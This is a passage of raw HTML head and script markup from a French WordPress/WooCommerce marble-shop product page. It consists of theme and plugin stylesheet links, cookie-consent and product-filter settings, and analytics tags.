</noscript><link data-minify="1" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='simple-line-icons-css' href='https://www.anjoumarbre.fr/wp-content/cache/min/1/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=1769076213' media="not all" />
<noscript><link rel='stylesheet' id='oceanwp-style-css' href='https://www.anjoumarbre.fr/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.1.4' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='oceanwp-style-css' href='https://www.anjoumarbre.fr/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.1.4' media="not all" />
<noscript><link rel='stylesheet' id='oceanwp-google-font-montserrat-css' href='//fonts.googleapis.com/css?family=Montserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.9' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='oceanwp-google-font-montserrat-css' href='//fonts.googleapis.com/css?family=Montserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.9' media="not all" />
<noscript><link rel='stylesheet' id='elementor-post-3383-css' href='https://www.anjoumarbre.fr/wp-content/uploads/elementor/css/post-3383.css?ver=1769076212' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='elementor-post-3383-css' href='https://www.anjoumarbre.fr/wp-content/uploads/elementor/css/post-3383.css?ver=1769076212' media="not all" />
<noscript><link data-minify="1" rel='stylesheet' id='happy-icons-css' href='https://www.anjoumarbre.fr/wp-content/cache/min/1/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=1769076213' media='all' />
</noscript><link data-minify="1" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='happy-icons-css' href='https://www.anjoumarbre.fr/wp-content/cache/min/1/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=1769076213' media="not all" />
<noscript><link rel='stylesheet' id='elementor-post-3470-css' href='https://www.anjoumarbre.fr/wp-content/uploads/elementor/css/post-3470.css?ver=1769076212' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='elementor-post-3470-css' href='https://www.anjoumarbre.fr/wp-content/uploads/elementor/css/post-3470.css?ver=1769076212' media="not all" />
<noscript><link data-minify="1" rel='stylesheet' id='hfe-elementor-icons-css' href='https://www.anjoumarbre.fr/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1769076212' media='all' />
</noscript><link data-minify="1" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='hfe-elementor-icons-css' href='https://www.anjoumarbre.fr/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1769076212' media="not all" />
<noscript><link rel='stylesheet' id='hfe-icons-list-css' href='https://www.anjoumarbre.fr/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='hfe-icons-list-css' href='https://www.anjoumarbre.fr/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media="not all" />
<noscript><link rel='stylesheet' id='hfe-social-icons-css' href='https://www.anjoumarbre.fr/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='hfe-social-icons-css' href='https://www.anjoumarbre.fr/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media="not all" />
<noscript><link data-minify="1" rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://www.anjoumarbre.fr/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=1769076213' media='all' />
</noscript><link data-minify="1" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://www.anjoumarbre.fr/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=1769076213' media="not all" />
<noscript><link data-minify="1" rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://www.anjoumarbre.fr/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=1769076213' media='all' />
</noscript><link data-minify="1" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://www.anjoumarbre.fr/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=1769076213' media="not all" />
<noscript><link data-minify="1" rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://www.anjoumarbre.fr/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=1769076213' media='all' />
</noscript><link data-minify="1" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://www.anjoumarbre.fr/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=1769076213' media="not all" />
<noscript><link rel='stylesheet' id='hfe-widget-blockquote-css' href='https://www.anjoumarbre.fr/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='hfe-widget-blockquote-css' href='https://www.anjoumarbre.fr/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0' media="not all" />
<noscript><link rel='stylesheet' id='hfe-mega-menu-css' href='https://www.anjoumarbre.fr/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.26.2' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='hfe-mega-menu-css' href='https://www.anjoumarbre.fr/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.26.2' media="not all" />
<noscript><link rel='stylesheet' id='hfe-nav-menu-widget-css' href='https://www.anjoumarbre.fr/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.0' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='hfe-nav-menu-widget-css' href='https://www.anjoumarbre.fr/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.0' media="not all" />
<noscript><link rel='stylesheet' id='oceanwp-woocommerce-css' href='https://www.anjoumarbre.fr/wp-content/themes/oceanwp/assets/css/woo/woocommerce.min.css?ver=a1b6f39c8dd1f92adc8dad2dd89b61d7' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='oceanwp-woocommerce-css' href='https://www.anjoumarbre.fr/wp-content/themes/oceanwp/assets/css/woo/woocommerce.min.css?ver=a1b6f39c8dd1f92adc8dad2dd89b61d7' media="not all" />
<noscript><link data-minify="1" rel='stylesheet' id='oceanwp-woo-star-font-css' href='https://www.anjoumarbre.fr/wp-content/cache/min/1/wp-content/themes/oceanwp/assets/css/woo/woo-star-font.min.css?ver=1769076213' media='all' />
</noscript><link data-minify="1" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='oceanwp-woo-star-font-css' href='https://www.anjoumarbre.fr/wp-content/cache/min/1/wp-content/themes/oceanwp/assets/css/woo/woo-star-font.min.css?ver=1769076213' media="not all" />
<noscript><link rel='stylesheet' id='oceanwp-woo-quick-view-css' href='https://www.anjoumarbre.fr/wp-content/themes/oceanwp/assets/css/woo/woo-quick-view.min.css?ver=a1b6f39c8dd1f92adc8dad2dd89b61d7' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='oceanwp-woo-quick-view-css' href='https://www.anjoumarbre.fr/wp-content/themes/oceanwp/assets/css/woo/woo-quick-view.min.css?ver=a1b6f39c8dd1f92adc8dad2dd89b61d7' media="not all" />
<noscript><link rel='stylesheet' id='eael-general-css' href='https://www.anjoumarbre.fr/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.8' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='eael-general-css' href='https://www.anjoumarbre.fr/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.8' media="not all" />
<noscript><link data-minify="1" rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://www.anjoumarbre.fr/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1769076213' media='all' />
</noscript><link data-minify="1" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://www.anjoumarbre.fr/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1769076213' media="not all" />
<noscript><link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.anjoumarbre.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.anjoumarbre.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media="not all" />
<noscript><link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.anjoumarbre.fr/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1769076213' media='all' />
</noscript><link data-minify="1" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.anjoumarbre.fr/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1769076213' media="not all" />
<noscript><link data-minify="1" rel='stylesheet' id='elementor-icons-shared-1-css' href='https://www.anjoumarbre.fr/wp-content/cache/min/1/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=1769076213' media='all' />
</noscript><link data-minify="1" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='elementor-icons-shared-1-css' href='https://www.anjoumarbre.fr/wp-content/cache/min/1/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=1769076213' media="not all" />
<noscript><link data-minify="1" rel='stylesheet' id='elementor-icons-happy-icons-css' href='https://www.anjoumarbre.fr/wp-content/cache/min/1/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=1769076213' media='all' />
</noscript><link data-minify="1" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='elementor-icons-happy-icons-css' href='https://www.anjoumarbre.fr/wp-content/cache/min/1/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=1769076213' media="not all" />
<noscript><link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.anjoumarbre.fr/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1769076213' media='all' />
</noscript><link data-minify="1" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.anjoumarbre.fr/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1769076213' media="not all" />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Désolé, ce produit n&rsquo;est pas disponible. Veuillez choisir une combinaison différente.</p>
</script>
<script async src="https://www.anjoumarbre.fr/wp-content/plugins/burst-statistics/assets/js/timeme/timeme.min.js?ver=1769072538" id="burst-timeme-js"></script>
<script async src="https://www.anjoumarbre.fr/wp-content/uploads/burst/js/burst.min.js?ver=1769072560" id="burst-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js" defer></script>
<script data-minify="1" src="https://www.anjoumarbre.fr/wp-content/cache/min/1/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js?ver=1768922241" id="jquery-migrate-js" defer></script>
<script id="jquery-js-after">window.addEventListener('DOMContentLoaded', function() {
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
});</script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#0a0101","button_1_button_hover":"#080101","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#0a0202","button_7_button_hover":"#080202","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"1","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"1","show_once":"8000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.anjoumarbre.fr/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script data-minify="1" src="https://www.anjoumarbre.fr/wp-content/cache/min/1/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=1768922241" id="cookie-law-info-js" defer></script>
<script data-minify="1" src="https://www.anjoumarbre.fr/wp-content/cache/min/1/p/woocommerce/10.4.3/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=1768922241" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script data-minify="1" src="https://www.anjoumarbre.fr/wp-content/cache/min/1/p/woocommerce/10.4.3/assets/js/js-cookie/js.cookie.min.js?ver=1768922241" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
</script>
<script data-minify="1" src="https://www.anjoumarbre.fr/wp-content/cache/min/1/p/woocommerce/10.4.3/assets/js/frontend/woocommerce.min.js?ver=1768922241" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wpgmza_data-js-extra">
var wpgmza_google_api_status = {"message":"Engine is not google-maps","code":"ENGINE_NOT_GOOGLE_MAPS"};
//# sourceURL=wpgmza_data-js-extra
</script>
<script data-minify="1" src="https://www.anjoumarbre.fr/wp-content/cache/min/1/wp-content/plugins/wp-google-maps/wpgmza_data.js?ver=1768922241" id="wpgmza_data-js" defer></script>
<script src="https://www.anjoumarbre.fr/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2" id="font-awesome-4-shim-js" defer></script>
<script data-minify="1" src="https://www.anjoumarbre.fr/wp-content/cache/min/1/c/6.9/wp-includes/js/jquery/ui/core.min.js?ver=1768922241" id="jquery-ui-core-js" defer></script>
<script data-minify="1" src="https://www.anjoumarbre.fr/wp-content/cache/min/1/c/6.9/wp-includes/js/jquery/ui/mouse.min.js?ver=1768922241" id="jquery-ui-mouse-js" defer></script>
<script data-minify="1" src="https://www.anjoumarbre.fr/wp-content/cache/min/1/c/6.9/wp-includes/js/jquery/ui/slider.min.js?ver=1768922241" id="jquery-ui-slider-js" defer></script>
<script data-minify="1" src="https://www.anjoumarbre.fr/wp-content/cache/min/1/wp-content/plugins/woocommerce-product-filters/assets/js/front-vendor.js?ver=1768922241" id="wcpf-plugin-vendor-script-js" defer></script>
<script data-minify="1" src="https://www.anjoumarbre.fr/wp-content/cache/min/1/c/6.9/wp-includes/js/underscore.min.js?ver=1768922241" id="underscore-js" defer></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script data-minify="1" src="https://www.anjoumarbre.fr/wp-content/cache/min/1/c/6.9/wp-includes/js/wp-util.min.js?ver=1768922241" id="wp-util-js" defer></script>
<script data-minify="1" src="https://www.anjoumarbre.fr/wp-content/cache/min/1/p/woocommerce/10.4.3/assets/js/accounting/accounting.min.js?ver=1768922241" id="wc-accounting-js" defer></script>
<script id="wcpf-plugin-script-js-extra">
var WCPFData = {"registerEntities":{"Project":{"id":"Project","class":"WooCommerce_Product_Filter_Plugin\\Entity","post_type":"wcpf_project","label":"Projet","default_options":{"urlNavigation":"query","filteringStarts":"auto","urlNavigationOptions":[],"useComponents":["pagination","sorting","results-count","page-title","breadcrumb"],"paginationAjax":true,"sortingAjax":true,"productsContainerSelector":".products","paginationSelector":".woocommerce-pagination","resultCountSelector":".woocommerce-result-count","sortingSelector":".woocommerce-ordering","pageTitleSelector":".woocommerce-products-header__title","breadcrumbSelector":".woocommerce-breadcrumb","multipleContainersForProducts":true},"is_grouped":true,"editor_component_class":"WooCommerce_Product_Filter_Plugin\\Project\\Editor_Component","filter_component_class":"WooCommerce_Product_Filter_Plugin\\Project\\Filter_Component","variations":false},"BoxListField":{"id":"BoxListField","class":"WooCommerce_Product_Filter_Plugin\\Entity","post_type":"wcpf_item","label":"Liste de bo\u00eetes","default_options":{"itemsSource":"attribute","itemsDisplay":"all","queryType":"or","itemsDisplayHierarchical":true,"displayHierarchicalCollapsed":false,"displayTitle":true,"displayToggleContent":true,"defaultToggleState":"show","cssClass":"","actionForEmptyOptions":"hide","displayProductCount":true,"productCountPolicy":"for-option-only","multiSelect":true,"boxSize":"45px"},"is_grouped":false,"editor_component_class":"WooCommerce_Product_Filter_Plugin\\Field\\Box_list\\Editor_Component","filter_component_class":"WooCommerce_Product_Filter_Plugin\\Field\\Box_List\\Filter_Component","variations":true},"CheckBoxListField":{"id":"CheckBoxListField","class":"WooCommerce_Product_Filter_Plugin\\Entity","post_type":"wcpf_item","label":"Case \u00e0 cocher","default_options":{"itemsSource":"attribute","itemsDisplay":"all","queryType":"or","itemsDisplayHierarchical":true,"displayHierarchicalCollapsed":false,"displayTitle":true,"displayToggleContent":true,"defaultToggleState":"show","cssClass":"","actionForEmptyOptions":"hide","displayProductCount":true,"productCountPolicy":"for-option-only","seeMoreOptionsBy":"scrollbar","heightOfVisibleContent":12},"is_grouped":false,"editor_component_class":"WooCommerce_Product_Filter_Plugin\\Field\\Check_Box_List\\Editor_Component","filter_component_class":"WooCommerce_Product_Filter_Plugin\\Field\\Check_Box_List\\Filter_Component","variations":true},"DropDownListField":{"id":"DropDownListField","class":"WooCommerce_Product_Filter_Plugin\\Entity","post_type":"wcpf_item","label":"Menu d\u00e9roulant","default_options":{"itemsSource":"attribute","itemsDisplay":"all","queryType":"or","itemsDisplayHierarchical":true,"displayHierarchicalCollapsed":false,"displayTitle":true,"displayToggleContent":true,"defaultToggleState":"show","cssClass":"","actionForEmptyOptions":"hide","displayProductCount":true,"productCountPolicy":"for-option-only","titleItemReset":"Montrer tous"},"is_grouped":false,"editor_component_class":"WooCommerce_Product_Filter_Plugin\\Field\\Drop_Down_List\\Editor_Component","filter_component_class":"WooCommerce_Product_Filter_Plugin\\Field\\Drop_Down_List\\Filter_Component","variations":true},"ButtonField":{"id":"ButtonField","class":"WooCommerce_Product_Filter_Plugin\\Entity","post_type":"wcpf_item","label":"Bouton","default_options":{"cssClass":"","action":"reset"},"is_grouped":false,"editor_component_class":"WooCommerce_Product_Filter_Plugin\\Field\\Button\\Editor_Component","filter_component_class":"WooCommerce_Product_Filter_Plugin\\Field\\Button\\Filter_Component","variations":true},"ColorListField":{"id":"ColorListField","class":"WooCommerce_Product_Filter_Plugin\\Entity","post_type":"wcpf_item","label":"Couleurs","default_options":{"itemsSource":"attribute","itemsDisplay":"all","queryType":"or","itemsDisplayHierarchical":true,"displayHierarchicalCollapsed":false,"displayTitle":true,"displayToggleContent":true,"defaultToggleState":"show","cssClass":"","actionForEmptyOptions":"hide","displayProductCount":true,"productCountPolicy":"for-option-only","optionKey":"colors"},"is_grouped":false,"editor_component_class":"WooCommerce_Product_Filter_Plugin\\Field\\Color_List\\Editor_Component","filter_component_class":"WooCommerce_Product_Filter_Plugin\\Field\\Color_List\\Filter_Component","variations":true},"RadioListField":{"id":"RadioListField","class":"WooCommerce_Product_Filter_Plugin\\Entity","post_type":"wcpf_item","label":"Radio","default_options":{"itemsSource":"attribute","itemsDisplay":"all","queryType":"or","itemsDisplayHierarchical":true,"displayHierarchicalCollapsed":false,"displayTitle":true,"displayToggleContent":true,"defaultToggleState":"show","cssClass":"","actionForEmptyOptions":"hide","displayProductCount":true,"productCountPolicy":"for-option-only","titleItemReset":"Montrer tous","seeMoreOptionsBy":"scrollbar","heightOfVisibleContent":12},"is_grouped":false,"editor_component_class":"WooCommerce_Product_Filter_Plugin\\Field\\Radio_List\\Editor_Component","filter_component_class":"WooCommerce_Product_Filter_Plugin\\Field\\Radio_List\\Filter_Component","variations":true},"TextListField":{"id":"TextListField","class":"WooCommerce_Product_Filter_Plugin\\Entity","post_type":"wcpf_item","label":"Liste texte","default_options":{"itemsSource":"attribute","itemsDisplay":"all","queryType":"or","itemsDisplayHierarchical":true,"displayHierarchicalCollapsed":false,"displayTitle":true,"displayToggleContent":true,"defaultToggleState":"show","cssClass":"","actionForEmptyOptions":"hide","displayProductCount":true,"productCountPolicy":"for-option-only","multiSelect":true,"useInlineStyle":false},"is_grouped":false,"editor_component_class":"WooCommerce_Product_Filter_Plugin\\Field\\Text_List\\Editor_Component","filter_component_class":"WooCommerce_Product_Filter_Plugin\\Field\\Text_List\\Filter_Component","variations":true},"PriceSliderField":{"id":"PriceSliderField","class":"WooCommerce_Product_Filter_Plugin\\Entity","post_type":"wcpf_item","label":"Diaporama de tarification","default_options":{"minPriceOptionKey":"min-price","maxPriceOptionKey":"max-price","optionKey":"price","optionKeyFormat":"dash","cssClass":"","displayMinMaxInput":true,"displayTitle":true,"displayToggleContent":true,"defaultToggleState":"show","displayPriceLabel":true},"is_grouped":false,"editor_component_class":"WooCommerce_Product_Filter_Plugin\\Field\\Price_Slider\\Editor_Component","filter_component_class":"WooCommerce_Product_Filter_Plugin\\Field\\Price_Slider\\Filter_Component","variations":false},"SimpleBoxLayout":{"id":"SimpleBoxLayout","class":"WooCommerce_Product_Filter_Plugin\\Entity","post_type":"wcpf_item","label":"Bo\u00eete simple","default_options":{"displayToggleContent":true,"defaultToggleState":"show","cssClass":""},"is_grouped":true,"editor_component_class":"WooCommerce_Product_Filter_Plugin\\Layout\\Simple_Box\\Editor_Component","filter_component_class":"WooCommerce_Product_Filter_Plugin\\Layout\\Simple_Box\\Filter_Component","variations":false},"ColumnsLayout":{"id":"ColumnsLayout","class":"WooCommerce_Product_Filter_Plugin\\Entity","post_type":"wcpf_item","label":"Colonnes","default_options":{"columns":[{"entities":[],"options":{"width":"50%"}}]},"is_grouped":true,"editor_component_class":"WooCommerce_Product_Filter_Plugin\\Layout\\Columns\\Editor_Component","filter_component_class":"WooCommerce_Product_Filter_Plugin\\Layout\\Columns\\Filter_Component","variations":false}},"messages":{"selectNoMatchesFound":"Aucun r\u00e9sultat"},"selectors":{"productsContainer":".products","paginationContainer":".woocommerce-pagination","resultCount":".woocommerce-result-count","sorting":".woocommerce-ordering","pageTitle":".woocommerce-products-header__title","breadcrumb":".woocommerce-breadcrumb"},"pageUrl":"https://www.anjoumarbre.fr/dekton-polar/","isPaged":"","scriptAfterProductsUpdate":"","scrollTop":"no","priceFormat":{"currencyFormatNumDecimals":0,"currencyFormatSymbol":"&euro;","currencyFormatDecimalSep":",","currencyFormatThousandSep":"","currencyFormat":"%v&nbsp;%s"}};
//# sourceURL=wcpf-plugin-script-js-extra
</script>
<script data-minify="1" src="https://www.anjoumarbre.fr/wp-content/cache/min/1/wp-content/plugins/woocommerce-product-filters/assets/build/js/plugin.js?ver=1768922241" id="wcpf-plugin-script-js" defer></script>
<script src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->
<!-- Extrait Google Analytics ajouté par Site Kit -->
<script type="rocketlazyloadscript" data-rocket-src="https://www.googletagmanager.com/gtag/js?id=GT-NMJ5QTX" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.anjoumarbre.fr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NMJ5QTX");
//# sourceURL=google_gtagjs-js-after
</script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"D\u00e9sol\u00e9, aucun produit ne r\u00e9pond \u00e0 vos crit\u00e8res. Veuillez choisir une combinaison diff\u00e9rente.","i18n_make_a_selection_text":"Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier.","i18n_unavailable_text":"D\u00e9sol\u00e9, ce produit n\u2019est pas disponible. Veuillez choisir une combinaison diff\u00e9rente.","i18n_reset_alert_text":"Votre s\u00e9lection a \u00e9t\u00e9 r\u00e9initialis\u00e9e. Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script data-minify="1" src="https://www.anjoumarbre.fr/wp-content/cache/min/1/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart-variation.min.js?ver=1768922241" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script data-minify="1" src="https://www.anjoumarbre.fr/wp-content/cache/min/1/p/woocommerce/10.4.3/assets/js/flexslider/jquery.flexslider.min.js?ver=1768922241" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e066702efc40c8eed8788fe6d1cd340c","fragment_name":"wc_fragments_e066702efc40c8eed8788fe6d1cd340c","request_timeout":"5000"};
